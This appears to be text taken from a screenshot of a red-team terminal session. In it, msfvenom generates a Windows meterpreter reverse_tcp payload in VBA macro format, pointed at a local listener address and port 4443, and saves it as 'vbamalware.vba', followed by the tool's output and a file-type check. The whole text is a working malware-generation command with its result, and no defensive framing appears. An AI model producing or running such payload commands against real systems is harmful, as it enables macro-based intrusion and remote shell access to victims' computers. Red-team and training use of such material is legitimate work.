 AttackerRedTeam:./msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=44
43 -f vba -o /tmp/vbamalware.vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of vba file: 2721 bytes
Saved as: /tmp/vbamalware.vba
AttackerRedTeam:file /tmp/vbamalware.vba
/tmp/vbamalware.vba: ASCII text, with CRLF, LF line terminators
AttackerRedTeam: